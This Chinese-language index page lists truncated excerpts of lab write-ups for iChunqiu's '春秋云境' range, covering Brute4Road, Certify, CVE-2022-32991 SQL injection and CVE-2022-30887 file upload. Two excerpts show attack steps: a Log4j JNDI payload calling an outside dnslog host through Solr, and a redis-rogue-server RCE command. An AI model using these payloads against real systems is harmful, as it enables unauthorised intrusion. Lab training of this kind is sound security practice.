云境专题

春秋云境-Brute4Road 【详细解析】

靶标介绍: Brute4Road是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。 内网地址Host or FQDN简要描述172.22.2.7外网 Redis 服务器172.22.2.18UBUNTU-W

春秋云境:CVE-2022-32991[漏洞复现]

从CVE官网查询该漏洞相关信息 该漏洞是由于welcome.php中的eid参数包含了SQL注入漏洞 则我们的目标就在于寻找welcome.php地址以及相关的可注入eid参数 开启靶机 先在页面正常注册、登录一个账号。密码随便填 进入了home目录,这里有三个话题可以选择开启 随便选择一个进行开启点击Start即可 进入后查看网页URL 可以看到这里的URL地址就出现



春秋云境 Certify WP

春秋云境 Certify WP 本文首发作者博客园 春秋云境 Certify WP - fdx_xdf - 博客园 (cnblogs.com) Certify是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机

春秋云境Certify-WP【一遍过】

flag01 fscan扫描 扫描可以看到一个solr,solr一般会有log4j漏洞,看到有log4j组件 触发点是action参数 /solr/admin/collections?action= 验证: http://39.xx.xx.xx:8983/solr/admin/collections?action=${jndi:ldap://iszpua.dnslog.



春秋云境:CVE-2022-32991(sql注入)

靶标介绍: 该CMS的welcome.php中存在SQL注入攻击。 获取登录地址 http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com:80 登录注册 注册成功登录进入注册接口 参数接口一 发现接口参数q http://eci-2zeb0096que0556y47vq.cloudeci1.ichunqiu.com/we

春秋云境靶场CVE-2022-30887漏洞复现(任意文件上传漏洞)

文章目录 前言一、CVE-2022-30887描述和介绍二、CVE-2022-30887漏洞复现1、信息收集2、找可能可以进行任意php代码执行的地方3、漏洞利用找flag 总结 前言 此文章只用于学习和反思巩固渗透测试知识,禁止用于做非法攻击。注意靶场是可以练习的平台,不能随意去尚未授权的网站做渗透测试!!! 一、CVE-2022-30887描述和介绍 发现 Pha

春秋云境:CVE-2022-30887

春秋云境:CVE-2022-30887 文章合集:春秋云境系列靶场记录(合集) Pharmacy Management System文件上传漏洞:CVE-2022-30887 漏洞介绍 多语言药房管理系统 (MPMS) 是用 PHP 和 MySQL 开发的, 该软件的主要目的是在药房和客户之间提供一套接口,客户是该软件的主要用户。该软件有助于为药房业务创建一个综合数据库,并根



春秋云境Brute4Road-WP【一遍过】

flag01 fscan扫一下 发现Redis未授权和ftp匿名账号登陆,这里用Redis主从rce的方式打(Redis四种利用方式) 运行redis-rogue-server.py git clone https://github.com/n0b0dyCN/redis-rogue-server.gitpython3 redis-rogue-server.py --rhost

![春秋云境:CVE-2022-32991[漏洞复现]](https://img-blog.csdnimg.cn/direct/c4773e1bdfc849a79441e95bad7b7a61.png)